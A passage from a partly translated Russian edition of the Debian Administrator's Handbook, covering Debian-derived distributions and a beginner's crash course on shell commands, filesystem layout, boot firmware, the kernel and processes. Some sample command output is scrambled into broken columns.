→ https://wiki.debian.org/Derivatives/Census
Позвольте нам представить наиболее интересные и популярные производные
дистрибутивы.
A.2. Ubuntu
Ubuntu ярко появился на сцене свободного программного обеспечения и этому есть
причина: Canonical Ltd., компания, создавшая дистрибутив, наняла 30 с лишним
разработчиков Debian и публично заявила о своих целях выпускать релиз для
общественности два раза в год. Они также обязались поддерживать каждую версию
полтора года.
Эти положения вынуждают сокращать сферу работы: Ubuntu сосредоточен на меньшем
числе пакетов, нежели Debian, и зависит только от окружения GNOME (однако есть
производный дистрибутив от Ubuntu — «Kubuntu», использующий KDE). Дистрибутив
полностью интернационализирован и доступен на многих языках.
До сих пор Ubuntu удаётся держать такой темп выпусков. Также есть выпуски Long Term
Support (LTS) (с долгосрочной поддержкой) с пятилетним обещанным периодом
поддержки. На ноябрь 2013 года текущий LTS-выпуск — 12.04 с кодовым названием
Precise Pangolin. Последняя не-LTS версия — 13.10 с кодовым названием Saucy
Salamander. Номера версий привязаны к дате выпуска: например, 13.10 означает, что
версия выпущена в октябре 2013 года.
НА ПРАКТИКЕ Поддержка Ubuntu и обещанная поддержка
Canonical неоднократно меняла правила, регламентирующие длительность периода, на протяжении которого
сопровождается выпуск. Canonical как компания обещает предоставлять обновления безопасности для всего
программного обеспечения, доступного в разделах main и restricted архива Ubuntu на протяжении 5 лет для LTSвыпусков и на протяжении 9 месяцев для остальных выпусков. Всё остальное (доступное в universe и multiverse)
сопровождается по возможности добровольцами команды MOTU (Masters Of The Universe). Будьте готовы
разбираться с поддержкой безопасности самостоятельно, если вы полагаетесь на пакеты из этих разделов.
Ubuntu завоевал широкую аудиторию. Миллионы пользователей были поражены
простотой установки и простотой использования рабочего окружения в работе.
Ubuntu and Debian used to have a tense relationship; Debian developers who had placed great
hopes in Ubuntu contributing directly to Debian were disappointed by the difference between the
Canonical marketing, which implied Ubuntu were good citizens in the Free Software world, and
the actual practice where they simply made public the changes they applied to Debian packages.
Things have been getting better over the years, and Ubuntu has now made it general practice to
forward patches to the most appropriate place (although this only applies to external software
they package and not to the Ubuntu-specific software such as Mir or Unity).
→ http://www.ubuntu.com/
A.3. Linux Mint
Linux Mint is a (partly) community-maintained distribution, supported by donations and
advertisements. Their flagship product is based on Ubuntu, but they also provide a “Linux Mint
Debian Edition” variant that evolves continuously (as it is based on Debian Testing). In both
cases, the initial installation involves booting a LiveDVD.
The distribution aims at simplifying access to advanced technologies, and provides specific
graphical user interfaces on top of the usual software. For instance, Linux Mint relies on
Cinnamon instead of GNOME by default (but it also includes MATE as well as KDE and Xfce);
similarly, the package management interface, although based on APT, provides a specific
interface with an evaluation of the risk from each package update.
Linux Mint включает в себя большое количество собственнического программного
обеспечения для упрощения работы пользователей, которым оно может понадобиться.
Например, Adobe Flash или мультимедийные кодеки.
→ http://www.linuxmint.com/
A.4. Knoppix
Определённо нуждается в упоминании дистрибутив Knoppix. Это первый популярный
дистрибутив на LiveCD; иными словами, загрузочный CD-ROM, с которого запускается
система Linux, полностью готовая к работе, которой не нужен жёсткий диск — любая
система, уже установленная на этой машине, не подвергнется изменениям.
Автоматическое определение устройств позволяет дистрибутиву работать на
большинстве аппаратных конфигураций. CD-ROM включает в себя почти 2 ГБ (сжатого)
программного обеспечения, а DVD-ROM — ещё больше.
Связка CD-ROM и USB-накопителя позволяет всегда иметь свои файлы при себе и
работать на любом компьютере, не оставляя следов — помните, дистрибутив совсем не
использует жёсткий диск. Knoppix в основном базируется на LXDE (легковесном
графическом рабочем столе), однако многие другие дистрибутивы предоставляют иные
комбинации рабочего окружения и программного обеспечения. Это возможно, благодаря
пакету live-build, который позволяет относительно легко создавать LiveCD.
→ http://live.debian.net/
Стоит отметить, что у Knoppix так же имеется установщик: вы можете сначала
попробовать дистрибутив в качестве LiveCD, а затем установить на жёсткий диск для
увеличения производительности.
→ http://www.knopper.net/knoppix/index-en.html
A.5. Aptosid and Siduction
These community-based distributions track the changes in Debian Sid (Unstable) — hence their
name. The modifications are limited in scope: the goal is to provide the most recent software
and to update drivers for the most recent hardware, while still allowing users to switch back to
the official Debian distribution at any time. Aptosid was previously known as Sidux, and
Siduction is a more recent fork of Aptosid.
→ http://aptosid.com
→ http://siduction.org
A.6. Grml
Grml is a LiveCD with many tools for system administrators, dealing with installation,
deployment, and system rescue. The LiveCD is provided in two flavors, full and small, both
available for 32-bit and 64-bit PCs. Obviously, the two flavors differ by the amount of software
included and by the resulting size.
→ https://grml.org
A.7. Tails
Tails (The Amnesic Incognito Live System) aims at providing a live system that preserves
anonymity and privacy. It takes great care in not leaving any trace on the computer it runs on, and
uses the Tor network to connect to the Internet in the most anonymous way possible.
→ https://tails.boum.org
A.8. Kali Linux
Kali Linux is a Debian-based distribution specialising in penetration testing (“pentesting” for
short). It provides software that helps auditing the security of an existing network or computer
while it is live, and analyze it after an attack (which is known as “computer forensics”).
→ https://kali.org
A.9. Devuan
Devuan is a relatively new fork of Debian: it started in 2014 as a reaction to the decision made
by Debian to switch to systemd as the default init system. A group of users attached to sysv and
opposing (real or perceived) drawbacks to systemd started Devuan with the objective of
maintaining a systemd-less system. As of March 2015, they haven't published any real release:
it remains to be seen if the project will succeed and find its niche, or if the systemd opponents
will learn to accept it.
→ https://devuan.org
A.10. Tanglu
Tanglu is another Debian derivative; this one is based on a mix of Debian Testing and Unstable,
with patches to some packages. Its goal is to provide a modern desktop-friendly distribution
based on fresh software, without the release constraints of Debian.
→ http://tanglu.org
A.11. DoudouLinux
DoudoLinux нацелен на маленьких детей (начиная с двухлетнего возраста). Поэтому он
предоставляет сильно изменённый графический интерфейс (основанный на LXDE) и
поставляется с множеством игр и образовательных приложений. Доступ к Интернету
фильтруется, чтобы не дать детям посещать проблемные веб-сайты. Реклама
блокируется. Рассчитывается, что родители должны свободно позволять своим детям
пользоваться компьютером, как только на нём загружен DoudouLinux. Каждому ребёнку
понравится использовать DoudouLinux не меньше, чем свою игровую приставку.
→ http://www.doudoulinux.org
A.12. Raspbian
Raspbian is a rebuild of Debian optimised for the popular (and inexpensive) Raspberry Pi
family of single-board computers. The hardware for that platform is more powerful than what
the Debian armel architecture can take advantage of, but lacks some features that would be
required for armhf; so Raspbian is a kind of intermediary, rebuilt specifically for that hardware
and including patches targeting this computer only.
→ https://raspbian.org
A.13. И многие другие
На сайте Distrowatch приводятся ссылки на огромное число дистрибутивов Linux, многие
из которых основаны на Debian. Исследуя его, можно убедиться в огромном
разнообразии мира свободного программного обеспечения.
→ http://distrowatch.com
Поиск может помочь найти дистрибутив на основании его происхождения. В ноябре
2013 года поиск потомков Debian показывал 143 активных дистрибутивф!
→ http://distrowatch.com/search.php
Приложение B. Короткий Коррективный
Курс
Несмотря на то, что эта книга ориентирована на администраторов и опытных
пользователей, мы не хотели исключать заинтересовавшихся новичков. Это приложение
- ускоренный курс,в котором описываются основные понятия, затрагивающие
обращение с компьютером в Unix.
B.1. Shell и Базовые команды
В мире Unix каждый администратор рано или поздно использует командную строку;
например, когда система не запускается должным образом и имеется только командная
строка режима восстановления. Умение управляться с командной строкой - базовое для
выживания в таких условиях.
КРАТКИЙ ЭКСКУРС Запуск командного интерпритатора
Окружение командной строки может быть запущено из графической среды, приложением, известным как
"Терминал". В GNOME вы можете запустить его из обзора “Activities” (в русской локализации - "Обзор", который
открывается когда вы перемещаете курсор мыши в левый верхний угол экрана) после ввода первых букв названия
приложения. В KDE, вы найдете его в K → Applications → System меню.
Эта секция дает только краткий обзор команд. Они все имеют много опций, не
описанных здесь. Поэтому, пожалуйста, обратитесь к документации в соответствующих
страницах руководства.
B.1.1. Обзор Дерева Каталогов и Управления Файлами
После того, как сеанс открыт, команда pwd (которая служит для вывода рабочего
каталога) показывает текущее местоположение в файловой системе. Текущий каталог
изменяется с помощью команды cd каталог (cd для того, чтобы изменить каталог).
Родительский каталог всегда называют .. (две точки), тогда как текущий каталог - .
(одна точка). Команда ls выводит список содержимого каталога. Если никаких
параметров не задано, она работает в текущем каталоге.
$ pwd
/home/rhertzog
$ cd Desktop
$ pwd
/home/rhertzog/Desktop
$ cd .
$ pwd
/home/rhertzog/Desktop
$ cd ..
$ pwd
/home/rhertzog
$ ls
Desktop
Downloads Pictures
Documents Music
Public
Templates
Videos
Новый каталог может быть создан с помощью команды mkdir каталог, а удален
существующий (пустой) каталог может быть с помощью - rmdir каталог. Команда mv
позволяет переместить и/или переименовать файлы и каталоги; удаление файлов
достигается с помощью команды rm файл.
$ mkdir test
$ ls
Desktop
Downloads
Documents Music
$ mv test new
$ ls
Desktop
Downloads
Documents Music
$ rmdir new
$ ls
Desktop
Downloads
Documents Music
Pictures
Public
Templates
test
Videos
new
Pictures
Public
Templates
Videos
Pictures
Public
Templates
Videos
B.1.2. Отображение и Изменение Текстовых Файлов
Команда cat файл (предназначенная для связывания файла со стандартным устройством
вывода) считывает файл и отображает его содержимое на терминале. Если файл
слишком большой чтобы поместиться на экране, используйте пейджер (полоса
прокрутки) например меньше (или больше) для прокрутки содержимого файла на
странице.
Команда editor запускает текстовый редактор (например vi или nano) и позволяет
создавать, редактировать и читать текстовые файлы. Простейшие файлы иногда могут
быть созданы непосредственно из интерпретатора команд с помощью перенаправления:
echo "текст" >файл. Оно создает файл с “текстом” в качестве содержимого. Добавить
строку в конце файла тоже возможно, с помощью такой команды как echo "еще текст"
>>файл. Запишите >> в этот пример.
B.1.3. Поиск Файлов и в пределах Файла
Команда find каталог критерий ищет файлы внутри каталога каталог по особым
критериям. Наиболее часто используемым критерием является -name имя: что
позволяет найти файл по его имени.
Команда grep выражение файл ищет содержимое файла и извлекает строки,
совпадающие с выражением (смотри боковую панель BACK TO BASICS Regular
expression). Добавление опции -r включает рекурсивный поиск всех файлов,
содержащихся в каталоге, используемом в качестве параметра. Это позволяет найти
файл когда известна лишь часть содержимого.
B.1.4. Управление Процессами
Команда ps aux выводит список запущенных процессов и помогает идентифицировать,
показывая их pid (Идентификационный номер процесса). Когда pid процесса известен,
команда kill -сигнал pid позволяет отправить ему сигнал (если процесс принадлежит
текущему пользователю). Существует несколько сигналов; наиболее часто используемые
- это TERM (запрос завершиться корректно) и KILL (принудительно убить).
Командный интерпретатор может запускать программы в фоновом режиме, если за
командой следует “&”. Используя амперсанд, пользователь немедленно возобновляет
контроль над оболочкой, хотя команда все еще выполняется (как фоновый процесс).
Команда jobs выводит список процессов, запущенных в фоновом режим; ввод fg %номер
фонового процесса (от foreground) возвращает процесс на передний план. Когда
команда выполняется на переднем плане (была запущена обычным образом или
перенесена на передний план с помощью fg), комбинация клавиш
Control+Zприостанавливает процесс и возвращает контроль над командной строкой.
Процесс может быть возобновлен в фоновом режиме с помощью bg %номер фонового
процесса (от background).
B.1.5. Информация о системе: Память, Дисковое
пространство, Идентификатор
Команда free отображает сведения о памяти; df (disk free) выводит отчет о доступном
дисковом пространстве на каждом из дисков, смонтированных в файловой системе.
Опция -h (для читаемости человеком) преобразует размеры в более разборчивый вид
(обычно в мегабайты или гигабайты).Аналогичным образом, команда free
поддерживает опции -m и -g для отображения данных в мегабайтах или гигабайтах,
соответственно.
$ free
total
Mem:
1028420
-/+ buffers/cache:
Swap:
2771172
$ df
Filesystem
/dev/sda2
tmpfs
used
1009624
570416
404588
1K-blocks
9614084
514208
free
18796
458004
2366584
shared
0
buffers
47404
cached
391804
Used Available Use% Mounted on
4737916
4387796 52% /
0
514208
0% /lib/init/rw
udev
tmpfs
/dev/sda5
10240
514208
44552904
100
269136
36315896
10140
245072
7784380
1% /dev
53% /dev/shm
83% /home
Команда id выводит идентификатор пользователя, запустившего сессию, а также список
групп, в которые он входит. Поскольку доступ к некоторым файлам или устройствам
может быть ограничен для членов некоторых групп, проверка групп (в которых состоит
пользователь) может быть полезной.
$ id
uid=1000(rhertzog) gid=1000(rhertzog) groups=1000(rhertzog),24(cdrom),25(floppy
B.2. Организация Иерархии Файловой
системы
B.2.1. Корневой каталог
Система Debian организована по Стандарту иерархии файловой системы (FHS от англ.
Filesystem Hierarchy Standard). Этот стандарт определяет назначение каждого каталога.
Например, каталоги верхнего уровня описываются следующим образом:
/bin/: основные программы;
/boot/: ядро Linux и другие файлы,
необходимые для его своевременного процесса
загрузки;
/dev/: файлы устройств;
/etc/: конфигурационные файлы;
/home/: личные файлы пользователей;
/lib/: основные библиотеки;
/media/*: точки монтирования съемных устройств (CD-ROM, USB ключей и так
далее);
/mnt/: временные точки монтирования;
/opt/: дополнительные приложения, поставляемые третьими сторонами;
/root/: личные файлы администратора (root);
/run/: непостоянные данные среды выполнения, которые не сохраняются после
перезагрузки (еще не включены в FHS)
/sbin/: системные программы;
/srv/: данные, используемые серверами, размещенными в этой системе;
/tmp/: временные файлы; часто этот каталог очищается при загрузке;
/usr/: приложения; этот каталог далее подразделяется на bin, sbin, lib (согласно
той же логике,что и в корневом каталоге). Кроме того, /usr/share/ содержит
архитектурно независимые данные. /usr/local/ предназначен для использования
администратором при установке приложения вручную без перезаписи файлов,
обрабатываемых системой управления пакетами (dpkg).
/var/: переменные данные, обрабатываемые демонами. Включает в себя файлы
логов, очередей, буфера, кэша и так далее.
/proc/ и /sys/ являются специфическими для ядра Linux (и не входят в FHS). Они
используются ядром для экспорта данных в пространство пользователя (смотри
Раздел B.3.4, «Пространство пользователя» и Раздел B.5, «Пространство
пользователя» для разъяснения этой идеи).
B.2.2. Домашний Каталог Пользователя
Содержимое домашнего каталога пользователя не стандартизировано, однако имеет
несколько заслуживающих внимания соглашений. Одно из них: домашний каталог
пользователя часто называют тильдой (“~”). Это полезно знать, потому что
интерпретатор команд автоматически заменяет тильду в текущей директории (обычно
на /home/имя пользователя/).
Традиционно, конфигурационные файлы приложения хранятся непосредственно в
домашнем каталоге пользователя,но их имена обычно начинаются с точки (например,
почтовый клиент mutt хранит свои настройки в ~/.muttrc). Обратите внимание, что
имена, начинающиеся с точки, скрыты по умолчанию; и ls показывает их только, когда
используется с опцией -a, а графическому файловому менеджеру нужно включить в
настройках "показывать скрытые файлы".
Некоторые программы используют несколько конфигурационных файлов,
расположенных в одной директории (например, ~/.ssh/). Некоторые приложения
(такие как веб-браузер Iceweasel) также используют их каталоги для хранения кэша
загруженных данных. Таким образом, эти каталоги могут занимать много дискового
пространства..
Эти конфигурационные файлы хранятся непосредственно в домашнем каталоге
пользователя, часто называемые dotfiles, быстро разрастаются, что приводит к
беспорядку. К счастью, коллективные усилия под эгидой FreeDesktop.org привели к
созданию “XDG базовой спецификации каталогов”, соглашения, направленного на
наведение порядка среди этих файлов и каталогов. Эта спецификация устанавливает,
что конфигурационные файлы должны храниться в каталоге ~/.config, файлы кэша в
~/.cache, а данные приложений в ~/.local (или в его подкаталогах). Это соглашение
постепенно набирает силу, и некоторые приложения (особенно графические) начали
следовать ему.
Рабочий стол графического окружения обычно отображает содержимое каталога
~/Desktop/ (или каталога, названного соответственно переводу в системах,
сконфигурированных на языках отличных от английского).
Наконец, система электронной почты иногда сохраняет входящие сообщения в каталоге
~/Mail/.
B.3. Внутренняя Работа Компьютера:
Различные Уровни Сложности
Компьютер обычно рассматривается как нечто весьма абстрактное, и внешний видимый
интерфейс намного проще, чем его внутренняя замысловатость. Такая запутанность
вызвана отчасти количеством частей, из которых она состоит. Однако, эти части можно
рассматривать слоями, где каждый уровень взаимодействует только с теми, что
непосредственно выше или ниже его.
Конечный пользователь может не знать этих деталей… до тех пор пока все работает.
При решении таких проблем как “Интернет не работает!” первое, что нужно сделать это определить на каком уровне проблема возникает. Сетевая карта (аппаратное
обеспечение) работает? Она распознается компьютером? Ядро Linux видит ее?
Параметры сети настроены правильно? Все эти вопросы позволяют выделить
соответствующие уровни и сосредоточиться на потенциальном источнике проблемы.
B.3.1. Нижний Уровень: Аппаратное Обеспечение
Давайте начнем с базового напоминания о том, что компьютер - это, прежде всего,
набор аппаратных элементов. Обычно это основная плата (известная как материнская
плата), с одним (или больше) процессором, некоторым ОЗУ, контроллерами устройств,
и слотами расширения для дополнительных плат (для остальных контроллеров
устройств). Наиболее примечательные из этих контроллеров: IDE (Parallel ATA), SCSI и
Serial ATA, для подключения к устройствам хранения данных, таких как жёсткие диски.
"Другие контроллеры" в себя включают USB, который способен подключить огромное
количество разнообразных устройств (начиная от веб-камеры до термометров, от
клавиатуры до системы домашней автоматизации) и IEEE 1394 (Firewire). Эти
контроллеры часто позволяют подключить несколько устройств, так контроллер
обрабатывает их как целую подсистему (из-за этого его обычно называют "шиной").
"Дополнительные платы" включают в себя видео карты (к ним подключается монитор),
аудио карты, сетевые карты и так далее. В некоторых основных платах эти функции
встроены, и нет нужды в дополнительных платах.
НА ПРАКТИКЕ Проверка работоспособности оборудования
Проверить работает ли какое-то оборудование может быть весьма сложно. С другой стороны, доказать, что оно не
работает, иногда довольно легко.
Жёсткий диск состоит из шпинделя с пластинками и движущихся магнитных головок. Когда жёсткий диск
включается, мотор пластинок издает характерное жужжание. Он также рассеивает энергию в виде тепла.
Следовательно, жёсткий диск, остающийся холодным и тихим, когда на него подается питание, сломан.
Сетевые карты обычно оснащены светодиодами, показывающими состояние соединения. Если кабель одним концом
подключен к сетевой карте (а другим к концентратору или коммутатору), по крайней мере один светодиод будет
гореть. Если ни один светодиод не светится, сама сетевая карта, сетевое оборудование или кабель между ними
неисправны. Следовательно, следующий шаг - тестировать каждый компонент отдельно.
Некоторые дополнительные платы — особенно 3D видео карты — имеют системы охлаждения, такие как
радиаторы и/или вентиляторы. Если вентилятор не вращается, несмотря на то, что карта включена, правдоподобное
объяснение - перегрев карты. Это также относится к центральному процессору (процессорам), расположенным на
основной карте.
B.3.2. Загрузчик: BIOS или UEFI
Оборудование, само по себе, не в состоянии выполнять задачи без соответствующей
программной части, управляющей им. Управление и взаимодействие с оборудованием задача операционной системы и приложений. Они, в свою очередь, требует
функционального оборудования для запуска.
Этот симбиоз между аппаратным обеспечением и программным обеспечением не
возникает сам собой. Когда компьютер включается, требуется небольшая начальная
настройка. Эту роль берёт на себя BIOS или UEFI (части программного обеспечения,
встроенные в материнскую плату), запускающийся автоматически при включении
питания. Его основная задача - поиск программного обеспечения, которому он может
передать управление. Обычно, в случае с BIOS, это включает поиск первого жёсткого
диска с загрузочным сектором (обычно известного как master boot record или MBR),
загрузку этого загрузочного сектора, и его запуск. С этого момента, BIOS обычно не
используется (до следующей загрузки). В случае с UEFI, процесс включает
сканирование дисков с целью найти выделенные разделы EFI, содержащие дальнейшие
для выполнения EFI приложения.
ИНСТРУМЕНТ Настройки, средства конфигурирования BIOS/UEFI
BIOS/UEFI также содержит часть программного обеспечения под названием "Настройки", позволяющую
конфигурировать аспекты компьютера. В частности, она позволяет выбрать устройства, предпочтительные для
загрузки (например, floppy-диск или CD-ROM), настроить системные часы и так далее. Запуск программы
"Настройки" обычно осуществляется нажатием специальной клавиши сразу же после включения компьютера.
Обычно, это клавиша Del или Esc, иногда это F2 или F10. Большую часть времени выбор мигает на экране во время
загрузки.
Загрузочный сектор (или раздел EFI), в свою очередь, содержит другие части
программного обеспечения, называемые загрузчиками, цель которых - найти и
запустить операционную систему. Так как эти загрузчики не встроены в основную
плату, а загружаются с диска, они могут быть умнее чем BIOS (это объясняет почему
BIOS не загружает операционную систему самостоятельно). Например, загрузчик
(обычно GRUB для Linux систем) может вывести список доступных операционных
систем и попросить пользователя выбрать. Обычно, по истечению времени
производится выбор по-умолчанию. Иногда пользователь может также выбрать
параметры для запуска ядра, и так далее. В конце концов ядро найдено, загружено в
память, и запущено.
ЗАМЕТКА UEFI - современная замена BIOS
UEFI - относительно современная разработка. Большинство новых компьютеров поддерживают загрузку UEFI, но
обычно они также поддерживают загрузку BIOS для обратной совместимости с операционными системами, не
готовыми использовать UEFI.
Эта новая система свободна от некоторых ограничений загрузчика BIOS: с использованием выделенных разделов,
загрузчикам больше не нужны специальные трюки, чтобы поместиться в крошечную главную загрузочную запись
(MBR), а затем искать ядро для загрузки. Даже лучше, с соответствующей сборкой ядра Linux UEFI может
загрузить непосредственно ядро без каких-либо промежуточных загрузчиков. UEFI также является основой для
произведения Безопасной загрузки (Secure Boot) (технологии, обеспечивающей выполнение только программного
обеспечения, подтвержденного производителем Вашей операционной системы).
BIOS/UEFI также отвечает за обнаружение и инициализацию ряда устройств. Очевидно,
это IDE/SATA устройства (обычно это жесткие диски и CD/DVD-ROM приводы), а
также еще и PCI устройства. Обнаруженные устройства часто перечислены на экране во
время процесса загрузки. Если этот список выводится слишком быстро, используйте
клавишу Pause для его остановки на время, достаточное для прочтения. Не появившиеся
установленные PCI устройства являются плохим знаком. В худшем случае, прибор
неисправен. В лучшем - он просто не совместим с текущей версией BIOS или
материнской платой. Спецификация PCI развивается, и старые основные платы не
гарантируют поддержку более новых PCI устройств.
B.3.3. Ядро
BIOS/UEFI с загрузчиком работают всего по несколько секунд. Далее идет первая часть
программного обеспечения, работающая длительное время - ядро операционной
системы. Ядро берет на себя роль дирижера в оркестре и обеспечивает координацию
между аппаратным обеспечением и программным обеспечением. Эта роль включает в
себя несколько задач: управление оборудованием, процессами, пользователями и
разрешениями, файловой системой и так далее. Ядро предоставляет общую базу для
всех остальных программ в системе.
B.3.4. Пространство пользователя
Хотя все что происходит за пределами ядра можно собрать в кучу "пространство
пользователя", мы по-прежнему можем разделить это программное обеспечение на
уровни. Однако, их взаимодействие намного сложнее прежних, и классифицировать их
не так просто. Приложения обычно используют библиотеки, которые в свою очередь
окутывают ядро, но взаимодействие может также происходить с другими программами,
или множеством библиотек, вызывающих друг друга.
B.4. Некоторые Выполняемые Ядром
Задачи
B.4.1. Управление Оборудованием
Ядро, прежде всего, предназначено для контролирования оборудования, его
обнаружения, его включения когда компьютер запускается и так далее. Это также делает
оборудование доступным для программного обеспечения более высокого уровня с
упрощенным интерфейсом программирования, так что последнее может
воспользоваться преимуществами устройств, не беспокоясь о деталях, таких как: в
какой слот расширения вставлена дополнительная плата. Программный интерфейс
также предоставляет уровень абстракции; это позволяет, например, программе для
видео-конференции использовать веб-камеру независимо от ее производителя и модели.
Программа может просто использовать интерфейс Video for Linux (V4L), а ядро
транслирует функциональные вызовы этого интерфейса в фактические машинные
команды, необходимые для использования веб-камеры.
Ядро экспортирует информацию об обнаруженном аппаратном обеспечении в
виртуальные файловые системы /proc/ и /sys/. Некоторые инструменты суммируют
эту информацию. Среди них, lspci (из пакета pciutils) выводит список PCI устройств,
lsusb (из пакета usbutils) выводит список USB устройств, а lspcmcia (из пакета
pcmciautils) выводит список PCMCIA плат. Эти инструменты очень полезны для
определения точной модели какого-либо устройства. Эта идентификация также
позволяет находить в интернете более точную информацию, которая в свою очередь,
приводит к актуальной документации.
Пример B.1. Пример информации, предоставляемой lspci и lsusb
$ lspci
[...]
00:02.1
00:1c.0
00:1d.0
[...]
01:00.0
02:03.0
$ lsusb
Bus 005
Bus 005
Bus 005
Bus 005
[...]
Bus 002
Display controller: Intel Corporation Mobile 915GM/GMS/910GML Express G
PCI bridge: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) PCI E
USB Controller: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) U
Ethernet controller: Broadcom Corporation NetXtreme BCM5751 Gigabit Eth
Network controller: Intel Corporation PRO/Wireless 2200BG Network Conne
Device
Device
Device
Device
004:
008:
007:
006:
ID
ID
ID
ID
413c:a005
413c:9001
045e:00dd
046d:c03d
Dell Computer Corp.
Dell Computer Corp.
Microsoft Corp.
Logitech, Inc.
Device 004: ID 413c:8103 Dell Computer Corp. Wireless 350 Bluetooth
Эти программы имеют опцию -v, с которой выводятся списки с более подробной (но
зачастую ненужной) информацией. Наконец, команда lsdev (из пакета procinfo) выводит
список коммуникационных ресурсов, используемых устройствами.
Приложения часто получают доступ к устройствам через специальные файлы,
созданные в /dev/ (см. на боковой панели BACK TO BASICS Device access permissions).
Это специальные файлы, представляющие дисковые устройства (например, /dev/hda и
/dev/sdc), разделы (/dev/hda1 или /dev/sdc3), мыши (/dev/input/mouse0),
клавиатуры (/dev/input/event0), звуковые карты (/dev/snd/*), серийные порты
(/dev/ttyS*) и так далее.
B.4.2. Файловые системы
Файловые системы - один из наиболее выдающихся аспектов ядра. Unix системы
соединяют все хранилища файлов в одну единственную иерархическую систему, которая
позволяет пользователям (и приложениям) получать доступ к данным просто, зная их
местоположение в этой иерархии.
Начальная точка этого иерархического дерева называется корнем, /. Этот каталог может
содержать именованные подкаталоги. Например, подкаталог home каталога / называется
/home/. Эти подкаталоги могут, в свою очередь, содержать другие подкаталоги и так
далее. Каждый каталог также может содержать файлы, в которых фактически и хранятся
данные. Таким образом, имя /home/rmas/Desktop/hello.txt ссылается на файл с
именем hello.txt, хранящийся в подкаталоге Desktop подкаталога rmas подкаталога
home корневого каталога. Ядро занимается преобразованием между этой системой
именования и фактической, физической памятью на диске.
В отличии от других систем, есть только одна такая иерархия, и она может содержать
данные с разных дисков. Один из этих дисков используется в качестве корня, а
остальные - монтируются как каталоги в этой иерархии (в Unix команда называется
mount); после чего, эти диски становятся доступны в этих "точках монтирования". Это
позволяет хранить домашние каталоги пользователей (традиционно хранятся в /home/)
на втором жёстком диске, который будет содержать каталоги rhertzog и rmas. После
того как диск монтируется в /home/, эти каталоги становятся доступны в их обычных
местах, и будут работать пути, такие как /home/rmas/Desktop/hello.txt.
Существует множество форматов файловых систем, соответствующих множеству
способов физического хранения данных на диске. Наиболее широко известны: ext2, ext3
и ext4, но есть и другие. Например, vfat исторически используется в операционных
системах DOS и Windows, и позволяет использовать жёсткие диски как в Debian так и в
Windows. В любом случае, файловая система должна быть подготовлена на диске перед
тем, как он будет монтироваться (эта операция известна как “форматирование”).
Команды, такие как mkfs.ext3 (где mkfs от MaKe FileSystem) производят
форматирование. Эти команды нуждаются, в качестве параметра, в представляющем
раздел для форматирования файле устройства (например, /dev/sda1). Эта операция
является разрушительной и должна выполняться только один раз, за исключением тех
случаев, если нужно будет уничтожить файловую систему и начать все заново.
Также есть и сетевые файловые системы такие как NFS, в которых данные на хранятся
на локальном диске. Вместо этого, данные передаются через сеть на сервер, который
хранит и извлекает их по требованию. Абстракция файловой системы защищает
пользователей от необходимости беспокоится о том, чтобы файлы оставались по их
обычному иерархическому пути.
B.4.3. Общие Функции
Поскольку некоторые функции используются всем программным обеспечением, имеет
смысл их централизация в ядре. Например, общая файловая система позволяет любому
приложению просто открыть файл по его имени, не заботясь о том, где физически
находится файл. Файл может храниться, разделенным на множество частей, на одном
или нескольких жёстких дисках или на уделенном сервере. Общие функции
взаимодействия используются приложениями для обмена данными, независимо от
способа их передачи. К примеру, пусть может проходить через комбинацию локальных
или беспроводных сетей, или по телефонной линии.
B.4.4. Управление Процессами
Процесс - запущенный экземпляр программы. Он требует памяти для хранения как
самой программы, так и ее оперативных данных. Ядро отвечает за их создание и
отслеживание. Когда программа запускается, ядро выделяет некоторый объем памяти,
потом загружает исполняемый код из файловой системы в эту память, а затем начинает
исполнение этого кода. Оно хранит сведения об этом процессе, наиболее
просматриваемое из которых - идентификационный номер, известный как pid (от англ.
process identifier).
Unix-подобные ядра (включая Linux), как и большинство других современных
операционных систем, поддерживают “многозадачность”. Другими словами, они
позволяют запускать много процессов "одновременно". Хотя на самом деле только один
процесс выполняется в одну единицу времени, но ядро делит время на маленькие
промежутки и исполняет каждый процесс пошагово. Так как эти временные интервалы
очень короткие (в диапазоне миллисекунды), создается иллюзия параллельного
выполнения процессов, хотя на самом деле они активны только в течение нескольких
временных промежутков и простаивают остальную часть времени. Работа ядра
заключается в регулировании его механизма планирования для поддержания этой
иллюзии, увеличивая производительность системы в целом. Если временные интервалы
слишком большие, приложение может показаться не таким отзывчивым как хотелось бы.
Если слишком короткие, то система будет терять много времени на переключение
между задачами. Эти решения могут изменяться с приоритетами процессов. Процессы с
высоким приоритетом будут работать дольше и с большей частотой временных
промежутков нежели процессы с низким приоритетом.
НА ЗАМЕТКУ Многопроцессорные системы (и их разновидности)
Описанное выше ограничение одним процессом, запущенным в единицу времени, не всегда выполняется. На самом
деле идет ограничение одним запущенным процессом на ядро процессора в единицу времени. Многопроцессорные,
многоядерные или “гиперпоточные” системы позволяют запускать параллельно несколько процессов. В них также
используется та же система временных интервалов, однако, она используется таким образом, чтобы обрабатывать
случаи, когда активных процессов больше, чем доступных процессорных ядер. Это совсем не удивительно: базовые
системы, по большей части простаивающие, почти всегда имеют десятки запущенных процессов.
Конечно, ядро позволяет запускать несколько независимых экземпляров одной и той же
программы. Но каждый из них имеет доступ только к собственным временным
интервалам и памяти. Их данные, таким образом, остаются независимыми.
B.4.5. Управление Правами
Также Unix-подобные системы являются многопользовательскими. Они предоставляют
систему управления правами, которая поддерживает создание отдельных пользователей
и групп; она также позволяет контролировать действия на основе разрешений. Ядро
управляет данными для каждого процесса, что позволяет контролировать разрешения.
Большую часть времени процесс идентифицируется пользователем, запустившем его.
Этот процесс имеет право на действия, доступные его владельцу. Например, попытка
открыть файл, требует от ядра проверить идентификатор процесса для предоставления
доступа (для более подробной информации по данному примеру, см. Раздел 9.3,
«Managing Rights»).
B.5. Пространство пользователя
“Пространство пользователя” относится к среде выполнения нормальных (в отличии от
ядра) процессов. Это не обязательно означает, что процессы были запущены
пользователем, потому что стандартная система обычно имеет несколько “демонов”
(фоновых процессов), запускающихся до того как пользователь даже откроет сеанс.
Демоны - также считаются процессами пользовательского пространства.
B.5.1. Процесс
Когда ядро находится на последней фазе его инициализации, оно запускает первый
процесс - init. Процесс #1 очень редко полезен сам по себе, и Unix-подобные системы
работают с множеством дополнительных процессов.
Прежде всего, процесс может клонировать себя (это действие называется fork). Ядро
выделяет пространство в памяти (точно такое же как и для исходного процесса), и
новый процесс его занимает. Единственная разница между этими двумя процессами - их
pid. Новый процесс обычно зовется дочерним процессом, а оригинальный (pid которого
не изменился) - родительским процессом.
Иногда, дочерний процесс продолжает жить своей собственной жизнью независимо от
